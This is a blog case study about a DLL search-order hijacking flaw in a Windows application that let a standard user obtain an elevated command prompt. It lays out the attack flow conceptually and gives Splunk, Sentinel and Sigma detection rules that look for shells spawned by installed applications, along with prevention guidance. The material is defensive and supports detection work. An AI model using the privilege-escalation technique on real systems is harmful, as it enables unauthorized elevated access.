        <a href="#privilege">Why the Admin Shell Appeared</a>
        <a href="#attack-flow">Attack Flow</a>
        <a href="#detection">Detection Engineering</a>
        <a href="#splunk">Splunk</a>
        <a href="#sentinel">Microsoft Sentinel</a>
        <a href="#sigma">Sigma</a>
        <a href="#mitre">MITRE ATT&CK</a>
        <a href="#prevention">Prevention</a>
        <a href="#response">Incident Response</a>
        <a href="#lessons">Lessons Learned</a>
      </aside>

      <article>
        <section id="executive-summary">
          <h2>Executive Summary</h2>
          <p class="lead">
            During quality assurance testing of a commercial Windows application, I encountered a vulnerability
            in which the application loaded an attacker-controlled DLL from its installation directory.
          </p>
          <p>
            Under normal conditions, a non-administrative user launched the application and it behaved as expected.
            However, when a crafted library with a name expected by the application was placed in the application
            directory, Windows loaded that library during startup. The DLL executed inside the trusted application
            process and resulted in an elevated command prompt being presented to the standard user.
          </p>
          <div class="callout info">
            <strong>Important distinction:</strong>
            <p>
              DLL hijacking explains how attacker-controlled code entered the process. The elevated outcome depended
              on the application's privileged execution model, service interaction, helper process, scheduled task,
              inherited token, or another trusted component. DLL loading alone does not automatically elevate privileges.
            </p>
          </div>
          <p>
            The issue was reproduced in a controlled environment, documented, escalated to engineering, and remediated.
            This case study focuses on the defensive lessons: how to identify the root cause, detect exploitation,
            and prevent similar weaknesses in Windows applications.
          </p>
        </section>

        <section id="story">
          <h2>The Story</h2>
          <p>Everything looked normal.</p>
          <p>
            A standard Windows user signed in and launched the application. There was no UAC prompt, no administrator
            token, and no unusual child process. Application functions and permissions behaved as designed.
          </p>
          <p>Then one variable changed.</p>
          <p>
            A DLL was placed in the application's directory. The user launched the same executable again.
            This time, an administrator command prompt appeared.
          </p>
          <blockquote>
            The executable had not changed. The user had not changed. The application had trusted different code.
          </blockquote>
          <p>
            The investigation shifted from “why did Windows elevate this user?” to a more useful question:
            “what library did the application load, from where, and under which security context?”
          </p>
        </section>

        <section id="background">
          <h2>How DLL Search Order Hijacking Works</h2>
          <p>
            Windows applications use Dynamic Link Libraries to reuse code. A program may resolve DLL dependencies
            during startup through its import table or load them dynamically at runtime through functions such as
            <code>LoadLibrary</code> and <code>LoadLibraryEx</code>.
          </p>
          <p>
            When an application specifies only a DLL filename rather than a trusted absolute path, the Windows loader
            searches a sequence of locations. The exact order varies according to application configuration, Windows
            version, Safe DLL Search Mode, KnownDLLs, packaged-app rules, redirection, manifests, and the flags used.
          </p>

          <div class="diagram">Application.exe
      │
      ├── Requests "example.dll"
      │
      ▼
Windows Loader
      │
      ├── Checks loader rules and KnownDLLs
      ├── Checks application-related locations
      ├── Checks Windows system directories
      ├── Checks current directory / configured search paths
      ▼
First matching DLL is loaded</div>

          <div class="callout warn">
            <strong>The weakness:</strong>
            <p>
              A standard user must be able to influence a directory searched before the legitimate library, or replace
              a DLL in a location the application trusts. If the application directory is properly protected, simply
              being a standard user should not be enough to drop a DLL there.
            </p>
          </div>
        </section>

        <section id="investigation">
          <h2>The Investigation</h2>

          <h3>1. Establish the baseline</h3>
          <p>
            The first step was to capture normal behavior: process tree, loaded modules, file access, token integrity,
            application services, and child processes. A clean baseline made the altered launch easy to compare.
          </p>

          <h3>2. Observe file and image loading</h3>
          <p>
            Process Monitor and EDR image-load telemetry can reveal the exact DLL path selected by the loader.
            Useful filters include the application process name, <em>Load Image</em> operations, and unsuccessful
            attempts such as <code>NAME NOT FOUND</code>.
          </p>

          <h3>3. Compare security contexts</h3>
          <p>
            The application process, helper process, service, and resulting shell should be compared for:
            user SID, integrity level, elevation type, parent-child relationship, token source, and session.
          </p>

          <h3>4. Validate write permissions</h3>
          <p>
            Access control on the installation directory is critical. A weak ACL allowing standard users to create
            or replace DLLs can transform unsafe loading behavior into a practical local privilege escalation path.
          </p>

          <h3>5. Confirm causality</h3>
          <p>
            Removing the crafted DLL should restore normal behavior. Renaming it should prevent loading. Reintroducing
            it should reproduce the result. This controlled repetition separates causation from coincidence.
          </p>
        </section>

        <section id="root-cause">
          <h2>Root Cause Analysis</h2>
          <p>The vulnerability required a chain of trust failures rather than one isolated defect.</p>

          <table>
            <thead>
              <tr><th>Condition</th><th>Why it mattered</th></tr>
            </thead>
            <tbody>
              <tr><td>Unsafe DLL resolution</td><td>The application requested a library without restricting the loader to a trusted location.</td></tr>
              <tr><td>User-controlled placement</td><td>A standard user could place or influence a DLL in a searched directory.</td></tr>
              <tr><td>Trusted execution context</td><td>The DLL executed within a process or component with access beyond the user's normal privileges.</td></tr>
              <tr><td>Dangerous child-process behavior</td><td>The compromised process could create an elevated shell or invoke a privileged helper.</td></tr>
            </tbody>
          </table>

          <div class="grid">
            <div class="card">
              <h3>Unsafe pattern</h3>
              <pre><code>HMODULE module =
    LoadLibraryW(L"example.dll");</code></pre>
              <p>The loader must search for the library using configured search rules.</p>
            </div>
            <div class="card">
              <h3>Safer pattern</h3>
              <pre><code>HMODULE module = LoadLibraryExW(
    L"example.dll",
    NULL,
    LOAD_LIBRARY_SEARCH_SYSTEM32
);</code></pre>
              <p>The search is restricted to a trusted location when the dependency belongs in System32.</p>
            </div>
          </div>

          <p>
            For application-owned libraries, the safer design is to build a canonical absolute path from a protected
            installation directory and use appropriate <code>LoadLibraryEx</code> flags. Developers should also consider
            <code>SetDefaultDllDirectories</code> and <code>AddDllDirectory</code>.
          </p>
        </section>

        <section id="privilege">
          <h2>Why Did an Administrator Command Prompt Appear?</h2>
          <p>
            A malicious DLL normally executes with the privileges of the process that loads it. Therefore, the elevated
            result indicates that the vulnerable application interacted with an already elevated component or possessed
            a privileged execution path.
          </p>
          <p>Possible architectures include:</p>
          <ul>
            <li>A privileged Windows service loading or acting on data controlled by the user-facing application.</li>
            <li>An auto-elevated helper executable or broker process.</li>
            <li>A scheduled task configured to run with highest privileges.</li>
            <li>An elevated updater, maintenance component, or service control channel.</li>
            <li>A privileged process that loaded the DLL directly from an unsafe location.</li>
          </ul>
          <div class="callout good">
            <strong>Key analytical point:</strong>
            <p>
              The DLL hijack was the code-execution mechanism. The privilege boundary failure was the application
              architecture that allowed that code to execute or trigger actions in an elevated context.
            </p>
          </div>
        </section>

        <section id="attack-flow">
          <h2>Attack Flow</h2>
          <div class="diagram">Standard User
    │
    ├── Gains write access to searched directory
    │
    ├── Places crafted DLL using expected filename
    │
    ▼
Launches Application.exe
    │
    ▼
Windows loader resolves dependency
    │
    ├── Attacker-controlled DLL found first
    ▼
DLL executes inside trusted process
    │
    ├── Invokes privileged helper / service path
    ▼
Elevated cmd.exe is created</div>
        </section>

        <section id="detection">
          <h2>Detection Engineering</h2>
          <p>
            Reliable detection should correlate library loading with path trust, signing status, file creation,
            process ancestry, and privilege context. Alerting on every non-System32 DLL will produce excessive noise.
          </p>

          <table>
            <thead><tr><th>Telemetry</th><th>Detection value</th></tr></thead>
            <tbody>
              <tr><td>Sysmon Event ID 7</td><td>Records image loads when enabled; useful for unexpected DLL paths and signatures.</td></tr>
              <tr><td>Sysmon Event ID 11</td><td>Shows creation of a DLL shortly before application launch.</td></tr>
              <tr><td>Sysmon Event ID 1</td><td>Correlates the compromised application with suspicious child processes such as cmd.exe.</td></tr>
              <tr><td>EDR image-load events</td><td>Often provide signer, prevalence, hash, process, and path context.</td></tr>
              <tr><td>File ACL auditing</td><td>Identifies weak permissions in privileged application directories.</td></tr>
            </tbody>
          </table>

          <h3>High-value behavioral sequence</h3>
          <div class="diagram">New or modified DLL
        +
User-writable / unexpected path
        +
Loaded by trusted application
        +
Unsigned or low-prevalence module
        +
Elevated shell or unusual child process</div>
        </section>

        <section id="splunk">
          <h2>Splunk Detection Examples</h2>

          <h3>Unexpected DLL loaded by a sensitive application</h3>
          <pre><code>index=sysmon EventCode=7
| eval dll_path=lower(ImageLoaded)
| where like(dll_path, "%.dll")
| where NOT like(dll_path, "c:\\windows\\system32\\%")
| stats count min(_time) as first_seen max(_time) as last_seen
        values(Signed) as signed
        values(Signature) as signer
        by host Image ImageLoaded ProcessGuid
| where signed!="true" OR isnull(signed)</code></pre>

          <h3>DLL creation followed by application launch</h3>
          <pre><code>index=sysmon (EventCode=11 TargetFilename="*.dll") OR EventCode=1
| eval correlation_path=coalesce(TargetFilename, Image)
| transaction host maxspan=5m
| search EventCode=11 EventCode=1
| table _time host User Image ParentImage CommandLine TargetFilename</code></pre>

          <h3>Trusted application spawning an elevated shell</h3>
          <pre><code>index=sysmon EventCode=1
(Image="*\\cmd.exe" OR Image="*\\powershell.exe")
| where match(lower(ParentImage), "\\\\program files\\\\")
| table _time host User IntegrityLevel ParentImage Image CommandLine</code></pre>
        </section>

        <section id="sentinel">
          <h2>Microsoft Sentinel / Defender XDR</h2>

          <h3>Unsigned DLL from an unexpected application path</h3>
          <pre><code>DeviceImageLoadEvents
| where FileName endswith ".dll"
| where FolderPath !startswith @"C:\Windows\System32\"
| where IsSigned == false or isempty(Signer)
| project Timestamp, DeviceName, InitiatingProcessFileName,
          InitiatingProcessFolderPath, FileName, FolderPath,
          SHA1, IsSigned, Signer
| order by Timestamp desc</code></pre>

          <h3>DLL creation followed by load and suspicious child process</h3>
          <pre><code>let lookback = 10m;
let dllWrites =
    DeviceFileEvents
    | where ActionType in ("FileCreated", "FileModified")
    | where FileName endswith ".dll"
    | project DeviceId, DLLTime=Timestamp, DLLName=FileName,
              DLLPath=FolderPath, SHA1;
let dllLoads =
    DeviceImageLoadEvents
    | where FileName endswith ".dll"
    | project DeviceId, LoadTime=Timestamp,
              InitiatingProcessId, InitiatingProcessFileName,
              LoadedDLL=FileName, LoadedPath=FolderPath;
dllWrites
| join kind=inner dllLoads on DeviceId
| where LoadTime between (DLLTime .. DLLTime + lookback)
| where DLLName == LoadedDLL
| project DLLTime, LoadTime, DeviceId, InitiatingProcessFileName,
          LoadedDLL, LoadedPath, SHA1</code></pre>

          <h3>Application spawning a shell</h3>
          <pre><code>DeviceProcessEvents
| where FileName in~ ("cmd.exe", "powershell.exe", "pwsh.exe")
| where InitiatingProcessFolderPath startswith @"C:\Program Files\"
| project Timestamp, DeviceName, AccountName, FileName,
          ProcessCommandLine, InitiatingProcessFileName,
          InitiatingProcessFolderPath, InitiatingProcessIntegrityLevel</code></pre>
        </section>

        <section id="sigma">
          <h2>Sigma Detection Concept</h2>
          <pre><code>title: Suspicious Shell Spawned by Installed Application
id: 2e32f4b8-f487-4c78-a7f1-4da6cfdc2410
status: experimental
description: Detects command shells launched by applications installed under Program Files.
logsource:
  category: process_creation
  product: windows
detection:
  selection_parent:
    ParentImage|startswith:
      - 'C:\Program Files\'
      - 'C:\Program Files (x86)\'
  selection_child:
    Image|endswith:
      - '\cmd.exe'
      - '\powershell.exe'
      - '\pwsh.exe'
  condition: selection_parent and selection_child
falsepositives:
  - Legitimate administrative or troubleshooting functions
level: medium
tags:
  - attack.privilege-escalation
  - attack.defense-evasion
  - attack.t1574.001</code></pre>
          <p>
            This rule is intentionally broad and should be tuned to known application behavior, signer reputation,
            integrity level, command line, and module-load evidence.
          </p>
        </section>

        <section id="mitre">
          <h2>MITRE ATT&CK Mapping</h2>
          <table>
            <thead><tr><th>Tactic</th><th>Technique</th><th>Relevance</th></tr></thead>
            <tbody>
              <tr><td>Privilege Escalation / Defense Evasion</td><td>T1574.001 — DLL Search Order Hijacking</td><td>Attacker-controlled DLL is selected before the intended library.</td></tr>
              <tr><td>Execution</td><td>T1204.002 — Malicious File</td><td>Applicable when user action is required to launch the vulnerable application.</td></tr>
              <tr><td>Command and Control / Execution</td><td>T1059.003 — Windows Command Shell</td><td>Relevant when cmd.exe is used after successful exploitation.</td></tr>
              <tr><td>Persistence</td><td>Context dependent</td><td>Repeated application launch may re-trigger the malicious DLL.</td></tr>
            </tbody>
          </table>
        </section>

        <section id="prevention">
          <h2>Prevention and Secure Design</h2>

          <div class="grid">
            <div class="card">
              <h3>For developers</h3>
              <ul>
                <li>Use absolute, canonical paths for private application DLLs.</li>
                <li>Use <code>LoadLibraryEx</code> with restrictive search flags.</li>
                <li>Call <code>SetDefaultDllDirectories</code> where compatible.</li>
                <li>Use <code>AddDllDirectory</code> only for trusted protected locations.</li>
                <li>Validate digital signatures for sensitive plug-ins or modules.</li>
                <li>Do not allow elevated services to load dependencies from user-controlled paths.</li>
              </ul>
            </div>
            <div class="card">
              <h3>For administrators</h3>
              <ul>
                <li>Ensure Program Files and service directories are not writable by standard users.</li>
                <li>Deploy WDAC or AppLocker where appropriate.</li>
                <li>Monitor ACL drift on privileged application directories.</li>
                <li>Use EDR controls to block untrusted modules in sensitive processes.</li>
                <li>Remove unnecessary auto-elevation and privileged helper behavior.</li>
              </ul>
            </div>
          </div>

          <h3>Example ACL review</h3>
          <pre><code>icacls "C:\Program Files\Vendor\Application"</code></pre>
          <p>
            Standard users should generally have read and execute permissions, not create, modify, or delete rights
            in a privileged application directory.
          </p>
        </section>

        <section id="response">
          <h2>Incident Response Workflow</h2>
          <ol>
            <li>Isolate the endpoint if exploitation is suspected.</li>
            <li>Preserve the suspicious DLL, hashes, timestamps, signer data, and original path.</li>
            <li>Capture the complete process tree and process tokens.</li>
            <li>Identify all systems containing the same DLL hash or filename-path combination.</li>
            <li>Review file creation events to determine how the DLL arrived.</li>
            <li>Check whether the application directory ACL was modified.</li>
            <li>Review service, scheduled-task, updater, and helper-process interactions.</li>
            <li>Remove the malicious library and patch or reconfigure the vulnerable application.</li>
            <li>Hunt for persistence, credential access, lateral movement, and follow-on execution.</li>
          </ol>
        </section>

        <section id="lessons">
          <h2>Lessons Learned</h2>
          <p>
            At first glance, the issue looked like a Windows privilege escalation flaw. The deeper investigation showed
            that Windows was following its loader rules. The real weakness was the application's trust model.
          </p>
          <p>
            The application trusted a filename without sufficiently constraining its source. A privileged component
            then allowed code reached through that trust decision to cross a security boundary.
          </p>
          <blockquote>
            Do not investigate only which executable ran. Investigate every library, plug-in, helper, and service that the executable trusted.
          </blockquote>
          <p>
            That lesson continues to shape how I approach application security testing, endpoint telemetry, and threat
            hunting. A signed executable can still become the vehicle for malicious code when it loads an untrusted module.
          </p>
        </section>

        <section>
          <h2>References</h2>
          <ul>
            <li>Microsoft Learn — Dynamic-Link Library Security</li>
            <li>Microsoft Learn — Dynamic-Link Library Search Order</li>
            <li>MITRE ATT&amp;CK — T1574.001 DLL Search Order Hijacking</li>
            <li>Microsoft Sysinternals — Process Monitor</li>
            <li>Microsoft Sysmon documentation</li>
          </ul>
          <div class="disclaimer">
            This article is an anonymized case study based on a resolved QA finding. Product names, file names,
            implementation details, and other identifying information have been omitted or generalized. Detection
            examples are starting points and require validation and tuning before production use.
          </div>
        </section>
      </article>
    </div>
  </main>

  <footer class="footer">
    <div class="container">
      <strong>Gopichand Murari</strong>
      <p>Cybersecurity · Threat Hunting · Detection Engineering · Windows Security</p>
      <p><a href="/#research">← Back to Research</a></p>
    </div>
  </footer>
</body>
</html>
</file>


